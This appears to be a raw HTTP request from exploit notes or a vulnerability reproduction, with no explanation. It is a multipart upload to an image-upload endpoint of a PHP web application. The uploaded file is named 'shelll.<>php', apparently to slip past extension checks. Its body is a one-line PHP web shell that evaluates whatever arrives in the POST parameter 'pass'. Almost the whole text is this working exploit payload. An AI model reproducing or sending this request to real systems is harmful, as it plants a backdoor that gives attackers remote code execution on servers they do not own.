 POST /index.php?s=/home/page/uploadImg HTTP/1.1 Host: 123.58.224.8:55392 Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6 Cookie: PHPSESSID=k41tp9sksdh003c3ddv7tqkgj0; think_language=zh-CN Connection: close Content-Type: multipart/form-data; boundary=--------------------------921378126371623762173617 Content-Length: 262 ----------------------------921378126371623762173617 Content-Disposition: form-data; name="editormd-image-file"; filename="shelll.<>php" Content-Type: text/plain <?php echo 'successful';@eval($_POST['pass'])?> ----------------------------921378126371623762173617--